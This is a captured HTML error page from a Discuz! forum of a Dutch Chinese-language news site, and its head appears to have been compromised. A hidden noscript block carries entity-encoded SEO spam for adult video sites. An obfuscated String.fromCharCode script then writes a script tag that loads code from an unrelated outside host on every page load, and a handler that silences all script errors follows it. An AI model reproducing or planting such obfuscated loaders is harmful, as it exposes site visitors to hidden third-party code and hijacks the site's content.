

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hlhx.nl/home.php?mod=space&uid=114682
body_size: 6383
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible"content="IE=9; IE=8; IE=7; IE=EDGE">
<noscript><title>&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;</title>
<meta name="description" content="&#20813;&#36153;&#35266;&#24433;&#23613;&#22312;&#55;&#54;&#54;&#46;&#115;&#101;&#65281;&#25506;&#32034;&#20016;&#23500;&#22810;&#26679;&#30340;&#39640;&#36136;&#37327;&#25104;&#20154;&#24433;&#29255;&#21644;&#35270;&#39057;&#12290;&#55;&#54;&#54;&#46;&#115;&#101;&#26159;&#24403;&#21069;&#26368;&#21463;&#27426;&#36814;&#12289;&#21253;&#21547;&#26368;&#22810;&#28909;&#38376;&#26085;&#26412;&#19977;&#32423;&#24433;&#29255;&#30340;&#24179;&#21488;&#65281;&#24744;&#21487;&#20197;&#22312;&#20219;&#20309;&#35774;&#22791;&#19978;&#20139;&#21463;&#25105;&#20204;&#31934;&#24515;&#25361;&#36873;&#30340;&#20869;&#23481;&#65281;">
<meta name="keywords" content="&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;,&#32654;&#22899;&#31449;&#31435;&#24335;&#120;&#48;&#120;&#48;&#21448;&#40644;&#21160;&#24577;&#22270;,&#97;&#118;&#22312;&#32447;&#25773;&#25918;,&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;,&#32463;&#20856;&#27431;&#32654;&#24335;&#88;&#48;&#88;&#48;&#21448;&#40644;&#21160;&#24577;&#22270;,&#26368;&#31283;&#23450;&#30340;&#51;&#54;&#53;&#36164;&#28304;&#31449;" />
<meta property="og:locale" content="zh_CN"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;"/>
<meta property="og:keywords" content="&#22312;&#32447;&#22825;&#22825;&#30475;&#29255;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;,&#32654;&#22899;&#31449;&#31435;&#24335;&#120;&#48;&#120;&#48;&#21448;&#40644;&#21160;&#24577;&#22270;,&#97;&#118;&#22312;&#32447;&#25773;&#25918;,&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;,&#32463;&#20856;&#27431;&#32654;&#24335;&#88;&#48;&#88;&#48;&#21448;&#40644;&#21160;&#24577;&#22270;,&#26368;&#31283;&#23450;&#30340;&#51;&#54;&#53;&#36164;&#28304;&#31449;"/>
<meta property="og:description" content="&#20813;&#36153;&#35266;&#24433;&#23613;&#22312;&#55;&#54;&#54;&#46;&#115;&#101;&#65281;&#25506;&#32034;&#20016;&#23500;&#22810;&#26679;&#30340;&#39640;&#36136;&#37327;&#25104;&#20154;&#24433;&#29255;&#21644;&#35270;&#39057;&#12290;&#55;&#54;&#54;&#46;&#115;&#101;&#26159;&#24403;&#21069;&#26368;&#21463;&#27426;&#36814;&#12289;&#21253;&#21547;&#26368;&#22810;&#28909;&#38376;&#26085;&#26412;&#19977;&#32423;&#24433;&#29255;&#30340;&#24179;&#21488;&#65281;&#24744;&#21487;&#20197;&#22312;&#20219;&#20309;&#35774;&#22791;&#19978;&#20139;&#21463;&#25105;&#20204;&#31934;&#24515;&#25361;&#36873;&#30340;&#20869;&#23481;&#65281;"/>
<meta property="og:site_name" content="&#27431;&#32654;&#39640;&#28165;&#29378;&#28909;&#35270;&#39057;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,106,115,99,46,122,120,120,106,120,99,46,99,111,109,47,116,122,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://hlhx.nl/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?vtD" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_home_space.css?vtD" /><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'vtD', charset = 'utf-8', discuz_uid = '0', cookiepre = 'qPSh_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL2hsaHgubmwvaG9tZS5waHA/bW9kPXNwYWNlJnVpZD0xMTQ2ODI=', SITEURL = 'http://hlhx.nl/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?vtD" type="text/javascript"></script>
<SCRIPT language=javascript> 
<!-- 
window.onerror=function(){return true;} 
// --> 
</SCRIPT> 
<meta name="application-name" content="荷兰华人新闻网" />
<meta name="msapplication-tooltip" content="荷兰华人新闻网" />
<meta name="msapplication-task" content="name=荷兰华人新闻网;action-uri=http://hlhx.nl/portal.php;icon-uri=http://hlhx.nl/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=http://hlhx.nl/forum.php;icon-uri=http://hlhx.nl/static/image/common/bbs.ico" />
<link rel="stylesheet" href="template/xlmm_zx/portal/list/header.css" />
<link rel="stylesheet" href="template/xlmm_zx/portal/list/xlmm-ttlist.css" />
<script src="template/xlmm_zx/image/jquery-1.8.3.min.js?vtD" type="text/javascript"></script>
     <script type="text/javascript">
     var jQ = jQuery.noConflict();</script>
<script src="static/js/home.js?vtD" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_space" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
 


  <div class="y-wrap">
<!-- 公共头部 -->
<div id="header">
  <div style="height: 34px; background:#505050;">
  <div class="y-box wtopbar"> 
  <ul class="y-left"> <li class="tb-item"><a href="javascript:;"  onclick="setHomepage('http://www.hlhx.nl/');">设为首页</a> </li><li class="tb-item"><a href="http://www.hlhx.nl/"  onclick="addFavorite(this.href, '荷兰华人新闻网');return false;">收藏本站</a> </li>   				<li class="tb-item" style=" background:#FFFFFF; margin-top:5px; margin-left:10px">
<style>
    .zbyun-fanyi-btn-down {
        vertical-align: middle;
        position: relative;
        left: -4px;
        top: -1px;
    }
    .zbyun-fanyi-select {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        align-content: center;
        height: 100%;
    }
    .zbyun-fanyi-select select {
        outline: none;
        border: none;
        background: transparent;
        height: auto;
        appearance: none;
        cursor: pointer;
    }
    .zbyun-fanyi-gqicon {
        vertical-align: middle;
        position: relative;
        left: 0px;
        top: -1px;
        width: 15px;
        height: 10px;
        border: 1px solid #EEE;
        box-sizing: border-box;
    }
</style>


 </li>
 	<style>
.xlmmtqyb li { padding-top:0px !important;margin-top:0px !important;  }
.xlmmtqyb li iframe{ padding-top:6px; width:144px !important;}
</style>
<em class="xlmmtqyb z"> 				<li class="tb-item" style="padding-top:3px; border-left:0"><iframe width="145" scrolling="no" height="20" frameborder="0" allowtransparency="true" src="http://i.tianqi.com/index.php?c=code&id=1&color=%23FFFFFF&icon=1&wind=1&num=1"></iframe></li>
 </em>
      	   
   </ul>  
   <ul class="y-right"> 
                         <li class="logincj z">
       </li>
 <li class="tb-item userbox"><div class="y-box wuserbox">   <div class="nav-login"> <a href="member.php?mod=logging&amp;action=login" onClick="showWindow('login', this.href)"> <span>登录</span> </a></div></div> </li> 
   <li class="tb-item"> <a href="member.php?mod=register" target="_blank">注册</a> </li>
                   <li class="tb-item"></li>   <li class="tb-item more"> <a href="javascript:;">更多</a> 
   <div class="layer"> 
   <ul> <li id="mn_P1" ><a href="http://www.hlhx.nl/portal.php?mod=list&catid=1" hidefocus="true"  >华人华侨</a></li><li id="mn_P7" onmouseover="navShow('P7')"><a href="http://www.hlhx.nl/portal.php?mod=list&catid=7" hidefocus="true"  >港澳台资讯</a></li><li id="mn_P10" onmouseover="navShow('P10')"><a href="http://www.hlhx.nl/portal.php?mod=list&catid=10" hidefocus="true"  >经济科技</a></li><li id="mn_P13" onmouseover="navShow('P13')"><a href="http://www.hlhx.nl/portal.php?mod=list&catid=13" hidefocus="true"  >文化交流</a></li><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >荷兰华人新闻网<span>Portal</span></a></li></ul> </div> </li> 
   </ul> 
   
   
   </div>
   
   
   
   
   </div>
  
</div>
    <div class="clearfix"></div>




<div id="wp" class="wp">  	
<div id="ct" class="wp cl w">
<div class="nfl">
<div class="f_c altw">
<div id="messagetext" class="alert_error">
<p>抱歉，您指定的用户空间不存在</p>
<script type="text/javascript">
if(history.length > (BROWSER.ie ? 0 : 1)) {
document.write('<p class="alert_btnleft"><a href="javascript:history.back()">[ 点击这里返回上一页 ]</a></p>');
} else {
document.write('<p class="alert_btnleft"><a href="./">[ 荷兰华人新闻网 首页 ]</a></p>');
}
</script>
</div>
</div>
</div>
</div>	</div>
    
<style>
    .zbyun-fanyi {
        background: #333333;
        text-align: center;
        padding: 6px 6px 6px 0px;
        display: inline-block;
        position: fixed;
        top:70%;
        left: -1px;
        box-sizing: border-box;
        border-radius: 0px 50px 50px 0px;

    }
    .zbyun-fanyi .translateSelectLanguage{
        background: #333333;
        color: #fff;
        font-weight: bold;
        box-shadow: none;
        text-align: center;
        border: none;
        height: 25px;
        border-radius: 0px 50px 50px 0px;
        outline:none;
    }
    #zbyun-switch-contanier {
        position: fixed;
        width:630px;
        height: 380px;
        background: white;
        z-index: 10000;
        top: 20%;
        left: 10%;
        border-radius: 6px;
        border: 1px solid #EEE;
        padding: 20px;
        padding-left: 23px;
        box-sizing: border-box;
        display: none;
        opacity: 0;
        transition:all 0.15s ease-in;
        transform: scale(0);
        box-shadow: rgba(0, 0, 0, 0.4) 0px 15px 30px;
    }

    .zbyun-switch-list {
        display: flex;
        flex-wrap: wrap;
    }
    .zbyun-switch-list-content {
        margin-right: 18px;
        margin-bottom: 25px;
        width: 130px;
        height: 90px;
        cursor: pointer;
    }
    .zbyun-switch-list-content:nth-child(4n) {
        margin-right: 0px;
    }
    .zbyun-switch-country-img {
        width: 100%;
        /*height: 100px;*/
        border-radius: 6px;
        border: 1px solid #EEE;
    }
    .zbyun-switch-btn-fl-pc {
	position: fixed;
        right: 30px;
        bottom: 50px;
}

.zbyun-switch-btn-fl-mobile {
	position: fixed;
        right: 30px;
        bottom: 50px;
}
</style>

<div id="translate" class="zbyun-fanyi" style="display: none;"></div>

<div id="zbyun-switch-contanier">
    <div class="zbyun-switch-list">
                    <div class="zbyun-switch-list-content" onclick="switchLang('chinese_simplified')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/cn.jpeg" alt="">
                简体中文
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('chinese_traditional')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/cn.jpeg" alt="">
                繁體中文
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('english')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/english.jpeg" alt="">
                English(英语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('japanese')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/japanese.jpeg" alt="">
                日本語(日语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('german')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/german.jpeg" alt="">
                Deutsch(德语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('russian')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/russian.jpeg" alt="">
                Русский язык(俄语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('arabic')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/arabic.jpeg" alt="">
                بالعربية(阿拉伯语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('turkish')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/turkish.jpeg" alt="">
                Türkçe(土耳其语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('portuguese')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/portuguese.jpeg" alt="">
                Português(葡萄牙语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('thai')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/thai.jpeg" alt="">
                ภาษาไทย(泰国语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('korean')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/korean.jpeg" alt="">
                한어(朝鲜语/韩语)
            </div>
                    <div class="zbyun-switch-list-content" onclick="switchLang('french')">
                <img class="zbyun-switch-country-img" src="source/plugin/zbyun_fanyi/assets/flag/french.jpeg" alt="">
                Français(法语)
            </div>
        
    </div>
</div>


<div class="zbyun-switch-btn-fl zbyun-switch-btn-fl-pc" id="zbyun-switch-btn-fl">
    <a href="javascript:showLanguageSwitch();">
        <img class="zbyun-fanyi-btn-down" src="source/plugin/zbyun_fanyi/assets/image/switch.png" alt="">
    </a>
</div>

<script src="source/plugin/zbyun_fanyi/assets/js/translate.js?v=2.0" type="text/javascript"></script>
<script>
    var exclude_tags = [];
    var exclude_class = ["zbyun_thead_buyed","threadlist","message"];
    var exclude_id = [];

    translate.setUseVersion2();


    var to = translate.storage.get('to');
    var yuanshi = "chinese_simplified";
    if(to == '' || to==yuanshi) {
        exclude_tags.push('div');
    }

    var system_set_lang = '';
    var subdomain = "";
    if (subdomain.length != 0) {
        system_set_lang = subdomain;
    } else {
        if(to != '' && to != null && to!=undefined) {
            system_set_lang = '';
        }
    }

</script>
<script src="source/plugin/zbyun_fanyi/assets/js/fanyi.js" type="text/javascript"></script>
<div id="ft" class="cl" style="border:0;">
    <div id="aboutus"><div class="wp"><span>&copy;2020 荷兰华人新闻网 http://hlhx.nl/</span><script src="https://s9.cnzz.com/z_stat.php?id=1278614713&web_id=1278614713" type="text/javascript"></script>
    <!--<a href="javascript:;">中国互联网举报中心</a>--><!--<a href="javascript:;">非经营性网站</a>--><!--<span>Powered by<a href="http://www.discuz.net" target="_blank">Discuz!</a>X3.4</span>--><!--<a href="javascript:;"><img src="template/xlmm_zx/image/gon.png">公安网备</a>-->
<style>
    .zbyun-fanyi-btn-down {
        vertical-align: middle;
        position: relative;
        left: -4px;
        top: -1px;
    }
    .zbyun-fanyi-select {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        align-content: center;
        height: 100%;
    }
    .zbyun-fanyi-select select {
        outline: none;
        border: none;
        background: transparent;
        height: auto;
        appearance: none;
        cursor: pointer;
    }
    .zbyun-fanyi-gqicon {
        vertical-align: middle;
        position: relative;
        left: 0px;
        top: -1px;
        width: 15px;
        height: 10px;
        border: 1px solid #EEE;
        box-sizing: border-box;
    }
</style>
</div>
<div class="wp"><!--<span>广告合作客服QQ：</span><a href="http://www.comsenz.com" target="_blank">Comsenz Inc.</a></div></div>--></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769806439" type="text/javascript"></script>
<div id="roll">
<div class="rollbox" style="background:#fff">
<a id="ipostnew" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','pos':'34!'})"  class="tbtnclass iElicit" href="forum.php?mod=misc&amp;action=nav" onclick="showWindow('nav', this.href, 'get', 0);" title="发帖"><em></em><b>发帖</b></a> 		<a id="find_serv" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','pos':'34!'})" class="tbtnclass iElicit" title="客服"><em></em><b>客服</b></a>		
<a id="wx_down" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','pos':'34!'})" class="tbtnclass" title="微信" href="javascript:;"><em></em><b>微信</b></a>		
<a id="app_down" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','pos':'34!'})" class="tbtnclass" title="手机版" href="javascript:;"><em></em><b>手机版</b></a>		
<a href="javascript:;"  onclick="showWindow('miscreport', 'misc.php?mod=report&url='+REPORTURL);return false;" class="tbtnclass">举报</a>		
</div>
<a id="iGo2Top" class="tbtnclass" title="回到顶部" href="javascript:;" style="display:none; background:#FFFFFF; width:56px"><em></em><b>回顶部</b></a>
</div>
<div style="none:" id="ipostnew_menu"></div>    
<div class="tbpop" id="find_serv_menu" style="display:none; margin-top:-100px; margin-left:-46px;">			
<div class="wrap_serv" style="padding-left:10px; margin-top:30px">				
<span class="qq_span_tip">
</span>				
<div class="c1" style="padding-top:5px;font-size:14px;text-align:left;color:#333;">					
<em class="phone_serv" style="font-weight:bold;margin-left:8px;">TEL：888-8888-888</em>
<br><em class="onlineTime" style="margin-left:10px;">在线时间：8:30-17:30</em>				
</div>			</div>		</div>		
<div style="display: none; margin-left:-46px; margin-top:-300px;" class="tbpop" id="wx_down_menu">			
<img src="template/xlmm_zx/image/erwm.png" height="150" width="150"><h4>微信公众号</h4><p>扫描微信二维码<br>关注身边发生的最新资讯</p>		
</div>    
<div class="tbpop" id="app_down_menu" style="display:none; margin-left:-46px; margin-top:-300px;">			
<img src="template/xlmm_zx/image/sjb.png" height="150" width="150"><h4>掌上手机版</h4><p>扫描掌上手机版二维码<br>随时随地玩本站</p>		
</div>
<script type="text/javascript">
 (function($){ 
$(window).scroll(function(){
     var sc=$(window).scrollTop();
     var rwidth=$(window).width()
         if(sc>0){
    $("#iGo2Top").css("display","block");
    }else{
 $("#iGo2Top").css("display","none");
    }
    })
  $("#iGo2Top").click(function(){
    var sc=$(window).scrollTop();
   $('body,html').animate({scrollTop:0},600);
    })  })(jQuery)

</script> 
<script type="text/javascript"> jQuery(document).ready(function () { initLoad() })</script>

</body>
</html>

